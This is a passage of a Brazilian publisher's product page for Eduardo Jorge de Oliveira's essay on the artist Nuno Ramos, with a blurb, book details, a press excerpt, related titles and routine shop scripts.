como também nos impulsa, acima de tudo, a atravessar de modos originais o
relevo do presente, tocar as texturas do desconhecido, dar palavras às nossas
perguntas – registrar e reconhecer, sob uma nova luz, as peles que nos habitam,
as passagens que nelas se abrem, as linhas que são aquelas da nossa existência
exposta.</span><o:p></o:p></font></span></p><p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;text-align:
justify;text-indent:8.5pt;line-height:120%;tab-stops:28.0pt 56.0pt 84.0pt 112.0pt 140.0pt 168.0pt 196.0pt 224.0pt 252.0pt 280.0pt 308.0pt 336.0pt;
mso-layout-grid-align:none;text-autospace:none;vertical-align:middle"><span style="font-size: 14px; line-height: 120%;"><font face="MontSerrat" color="#636363">&nbsp;</font></span></p><p style="text-align: justify;"><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span></p><p class="MsoNormal" align="right" style="margin-bottom:0cm;margin-bottom:.0001pt;
text-align:right;text-indent:8.5pt;line-height:120%;tab-stops:28.0pt 56.0pt 84.0pt 112.0pt 140.0pt 168.0pt 196.0pt 224.0pt 252.0pt 280.0pt 308.0pt 336.0pt;
mso-layout-grid-align:none;text-autospace:none;vertical-align:middle"><i><span style="font-size: 11pt; line-height: 120%;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Gabriel Giorgi</span></font><o:p></o:p></span></i></p><p style="text-align: right;"><br></p>

          </div>          <div class="tab-pane" id="tab-specification">
            <table class="table table-specification table-striped">              <!-- <thead>
                <tr>
                  <td colspan="2"><strong>Ficha Técnica</strong></td>
                </tr>
              </thead> -->
              <tbody>              <tr>
                <td>Autor(a)</td>
                <td>Eduardo Jorge de Oliveira</td>
              </tr>              <tr>
                <td>Nº de páginas</td>
                <td>144</td>
              </tr>              <tr>
                <td>ISBN</td>
                <td>978-85-7321-581-6</td>
              </tr>              <tr>
                <td>Formato</td>
                <td>22,5</td>
              </tr>                </tbody>            </table>
          </div>          <div class="tab-pane" id="tab-autor">
              <div>
                <h4>Autores</h4>                  <a class="btn btn-padrao transition" href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=43">EDUARDO JORGE DE OLIVEIRA</a>              </div>
              <hr />
          </div>

          <div class="tab-pane" id="tab-review">                <h3>Avaliações (0 comentários)</h3>
                <div class="rating">
                  <p><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></p>
                </div>

                <form class="form-horizontal" id="form-review">
                    <div id="review"></div>
                    <h2>Escreva um comentário</h2>                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-name">Seu nome</label>
                        <input type="text" name="name" value="" id="input-name" class="form-control" />
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-review">Seu comentário</label>
                        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                        <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado.</div>
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label">Avaliação</label>
                        &nbsp;&nbsp;&nbsp;Ruim&nbsp;
                        <input type="radio" name="rating" value="1" />
                        &nbsp;
                        <input type="radio" name="rating" value="2" />
                        &nbsp;
                        <input type="radio" name="rating" value="3" />
                        &nbsp;
                        <input type="radio" name="rating" value="4" />
                        &nbsp;
                        <input type="radio" name="rating" value="5" />
                        &nbsp;Bom</div>
                    </div>
                    <div class="buttons clearfix">
                      <div class="pull-right">
                        <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-padrao">Continuar</button>
                      </div>
                    </div>                  </form>          </div>
          <div class="tab-pane" id="tab-imprensa"><pre><table class="table table-bordered" style="width: 960.26px; color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px; white-space: normal;"><tbody><tr><td><p><font face="MontSerrat"><b style="font-size: 14px;"><a href="http://www.scielo.br/scielo.php?script=sci_arttext&amp;pid=S2316-40182019000300701&amp;tlng=pt" target="_blank">Eduardo Jorge de Oliveira - A invenção de uma pele: Nuno Ramos em obras.</a></b><span style="background-color: transparent; color: rgb(255, 255, 255);">♥</span></font></p><p><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">A invenção de uma pele: Nuno Ramos em obras, de Eduardo Jorge de Oliveira (2018) deixa entrever já no título um dos eixos temáticos de análise das obras do multiartista paulistano - a invenção de uma pele - bem como a escolha metodológica para aplicação dessa análise: a obra do artista em seu conjunto, numa perspectiva integrada entre plástico e literário. A pele, tema recorrente em Nuno Ramos, tanto na escrita - “Comecei a arrancar a pele das coisas. Queria ver o que havia debaixo. Ergui a superfície do assoalho, que saiu inteira sem quebrar” (Ramos, 1993/2011, p. 29) -, quanto em suas obras de arte plástica, como Pele I (1988) e Pele III (1989), representa, para além de uma temática, um verdadeiro procedimento estético. A busca de uma pele, a criação de uma pele ou o ato de arrancá-la resultam em práticas de criação.</span></font></p><p><font face="MontSerrat" color="#636363"><span style="background-color: transparent; font-size: 14px;">Enquanto ensaio de verve estilística altamente literária, o livro estrutura-se em sete partes principais: “Pele, textura da animalidade”, “Pele e expansão literária”, “Inventar um lugar, fazer pele”, “Manto: camadas de pele, pintura”, “Inventar uma pele, transferir uma pele, possuir uma pele”, “Breve retorno: Proteu e a invenção da pele” e “Nuno Ramos em obras”. Cada parte, à exceção da última (um apêndice de imagens coloridas), é marcada por giros (primeiro, segundo, terceiro, quarto e quinto), a fim de assinalar uma viagem dentro da obra do autor,1 como uma rodada que não exaure o que se tem para dizer. Talvez, esses giros, em que são abordadas obras plásticas e literárias escolhidas, sejam só o início de uma reflexão em espiral que, exatamente como a roda, nunca acaba.</span></font></p></td></tr></tbody></table></pre>
          </div>
        </div>
      </div>      <h3>Produtos relacionados</h3>
      <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/o-nuno-ramos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/O_nuno-245x245.jpg" alt="Ó NUNO RAMOS" title="Ó NUNO RAMOS" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nuno Ramos" class="transition">Nuno Ramos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes plásticas" class="transition">Artes plásticas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/o-nuno-ramos">Ó NUNO RAMOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=175" style="float: left;">NUNO RAMOS </a>
				</h5>		</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('223');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('223');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/junco">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Junco-245x245.jpg" alt="JUNCO" title="JUNCO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia Brasileira" class="transition">Poesia Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ó" class="transition">Ó</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sermões" class="transition">Sermões</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nuno Ramos" class="transition">Nuno Ramos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/junco">JUNCO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=175" style="float: left;">NUNO RAMOS </a>
				</h5>		</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('341');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('341');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/sermoes">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Sermoes-245x245.jpg" alt="SERMÕES" title="SERMÕES" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/sermoes_ebook-370x370.jpg" alt="SERMÕES" title="SERMÕES" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nuno Ramos" class="transition">Nuno Ramos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia brasileira" class="transition">Poesia brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/sermoes">SERMÕES </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=175" style="float: left;">NUNO RAMOS </a>
				</h5>		</div>			<div class="price">R$ 89,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('508');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('508');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/pao-do-corvo-o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Pao_corvo-245x245.jpg" alt="PÃO DO CORVO, O " title="PÃO DO CORVO, O " class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Conto brasileiro" class="transition">Conto brasileiro</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nuno Ramos" class="transition">Nuno Ramos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=O pão do corvo" class="transition">O pão do corvo</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/pao-do-corvo-o">PÃO DO CORVO, O  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=175" style="float: left;">NUNO RAMOS </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('571');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('571');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/adeus-cavalo">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/adeus-245x245.jpg" alt="ADEUS, CAVALO " title="ADEUS, CAVALO " class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nuno Ramos" class="transition">Nuno Ramos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/adeus-cavalo">ADEUS, CAVALO  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=175" style="float: left;">NUNO RAMOS </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('572');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('572');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/justine">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Justine-245x245.jpg" alt="JUSTINE" title="JUSTINE" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/justine_ebook1-370x370.jpg" alt="JUSTINE" title="JUSTINE" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Marquês de Sade" class="transition">Marquês de Sade</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Marcela Vieira" class="transition">Marcela Vieira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Eduardo Jorge de Oliveira" class="transition">Eduardo Jorge de Oliveira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Col. Pérolas Furiosas" class="transition">Col. Pérolas Furiosas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. francesa" class="transition">Lit. francesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=erótico" class="transition">erótico</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/justine">JUSTINE </a></h4>			<h3><a href="https://www.iluminuras.com.br/justine">ou os tormentos da virtude </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=5" style="float: left;">MARQUÊS DE SADE </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=19" style="float: left;margin-right: 6px;">Marcela Vieira,</a></h5>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=51" style="float: left;">Eduardo Jorge de Oliveira</a></h5>			</div>			<div class="price">R$ 119,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('598');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('598');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/acontecimento-da-poesia">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Acontecimento_poesia-245x245.jpg" alt="ACONTECIMENTO DA POESIA" title="ACONTECIMENTO DA POESIA" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Fernando Paixão" class="transition">Fernando Paixão</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Crítica" class="transition">Crítica</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=teoria literária" class="transition">teoria literária</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ensaio brasileiro" class="transition">Ensaio brasileiro</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/acontecimento-da-poesia">ACONTECIMENTO DA POESIA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=75" style="float: left;">FERNANDO PAIXÃO </a>
				</h5>		</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('603');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('603');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/ecultura-a-utopia-final">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/ecultura-245x245.jpg" alt="ECULTURA, A UTOPIA FINAL" title="ECULTURA, A UTOPIA FINAL" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=eCultura" class="transition">eCultura</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Teixeira Coelho" class="transition">Teixeira Coelho</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=ensaio brasileiro" class="transition">ensaio brasileiro</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/ecultura-a-utopia-final">ECULTURA, A UTOPIA FINAL </a></h4>			<h3><a href="https://www.iluminuras.com.br/ecultura-a-utopia-final">Inteligência artificial e humanidades </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13" style="float: left;">TEIXEIRA COELHO </a>
				</h5>		</div>			<div class="price">R$ 109,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('614');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('614');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/o-fantasma-do-metodo">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Haroldo%20de%20Campos/fantasma-245x245.jpg" alt="O FANTASMA DO MÉTODO" title="O FANTASMA DO MÉTODO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Eduardo Jorge de Oliveira" class="transition">Eduardo Jorge de Oliveira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Diário" class="transition">Diário</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ficção" class="transition">Ficção</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/o-fantasma-do-metodo">O FANTASMA DO MÉTODO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=43" style="float: left;">EDUARDO JORGE DE OLIVEIRA </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('782');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('782');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/o-espaco-imantado">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/new/MARIO_RUBINSK-245x245.jpg" alt="O ESPAÇO IMANTADO" title="O ESPAÇO IMANTADO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Mario Rubinski" class="transition">Mario Rubinski</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=artes plasticas" class="transition">artes plasticas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=catálogo de arte" class="transition">catálogo de arte</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=exposição" class="transition">exposição</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=museu de arte" class="transition">museu de arte</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/o-espaco-imantado">O ESPAÇO IMANTADO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=351" style="float: left;">MARIO RUBINSKI </a>
				</h5>		</div>			<div class="price">R$ 110,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('794');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('794');"> Comprar</a> -->	</div>
</div>
            </div>      </div>
        <div class="clear30"></div>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Eduardo Jorge de Oliveira">Eduardo Jorge de Oliveira</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nuno Ramos">Nuno Ramos</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ensaio">Ensaio</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ensaio brasileiro">Ensaio brasileiro</a>        <!-- <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag="></a> -->        <!-- <a class="label-tags" href=""></a> --></div></div>
</div>


<!-- BOTAO FIXO -->
<div id="button-cart-fixed" class="visible-xs">
  <div data-loading-text="Carregando..." class="btn btn-lg btn-block button-cart">
    <div>

                <style>
                    .product-countdown {
                        margin-top: 15px;
                        margin-left: -12px;
                    }

                    .product-countdown .value {
                        width: 55px;
                        height: 55px;
                        font-size:24px;
                        font-weight:bold;
                        color:#fff;
                    }

                    .product-countdown .title {
                        font-size: 12px;
                    }

                    .product-countdown .item {
                        width: 80px;
                    }

                    .date-countdown .circle {
                        border-radius: 10rem;
                        background:var(--primary);
                    }

                    .date-countdown .item {
                        width: 80px;
                        align-items: center;
                        display: flex;
                    }

                    .date-countdown .flex-column { flex-direction: column; }
                    .date-countdown .justify-content-center { justify-content: center; }
                </style>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment-with-locales.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/locale/pt.min.js"></script>        <ul class="list-unstyled">          <li>R$ 75,00
          </li>        </ul>        	<h5>Em até 3x sem juros</h5>	</div>
	<div class="comprar"> Comprar
	</div>
</div>

</div>


<style type="text/css">
  #button-cart-fixed{position: fixed; bottom: 0px; left: 0; width: 100%; z-index: 10; padding: 5px; background: rgba(255,255,255,0.9); }
  #button-cart-fixed h6{margin-top: 0; color: #fff; font-size: 8px;}
  #modalErro h3{color: red;}
</style>
<script type="text/javascript">
  $('#button-cart-fixed').click(function(){
    $('#button-cart').trigger('click');
  });
</script>

<div id="modalErro" class="modal fade" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
          <h3></h3>
          <div id="erros"></div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Ok</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript"><!--

$('.grupo-opcoes .opcao-radio:first').click();

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
<!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#cart-total span').button('loading');
		},
		complete: function() {
			// $('#cart-total span').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
          erro = '';
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
            erro =erro + json['error']['option'][i] + "<br>";

					}

          $('#modalErro h3').text('Há campos obrigatórios')
          $('#modalErro #erros').html(erro);
          $('#modalErro').modal('show');

				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				// $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

        // CARRINHO MODAL
        $('#cart-total span').html(json['total']);
        $('#itens td:first-child').removeClass('text-center');
        $('#modalCarrinho .modal-body h3').html(json['success']);
        $('#itens').load('index.php?route=common/cart/info');
        $('#modalCarrinho').modal('show');
        $('#carrinho .itens').load('index.php?route=common/cart/info');
        // CARRINHO MODAL

			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pt-br',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pt-br',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pt-br',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=579');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=579',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
